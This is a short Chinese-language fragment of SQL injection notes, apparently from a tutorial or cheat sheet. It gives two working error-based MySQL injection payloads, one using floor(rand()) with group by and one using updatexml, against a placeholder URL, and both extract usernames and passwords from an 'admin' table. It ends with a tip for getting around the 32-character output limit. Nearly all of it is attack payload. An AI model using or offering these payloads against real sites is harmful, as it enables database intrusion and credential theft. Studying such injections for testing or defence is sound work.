 查询数据
http://target_sys.com/mysqlinj.php?id=-1 and(select 1 from(select count(*),concat((select
(select (SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM admin limit 0,1))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)
updatexml 方法查询数据
http://target_sys.com/mysqlinj.php?id=-1 and updatexml(1,concat(0x7e,(SELECT distinct
concat(0x23,username,0x3a,password,0x23) FROM admin limit 0,1),0x7e),1)
上面这种查询 只能查询 32 位 所以有些部分查询不出来。可以先查询密文 或者先查询长度的
再进行字符长度的截取。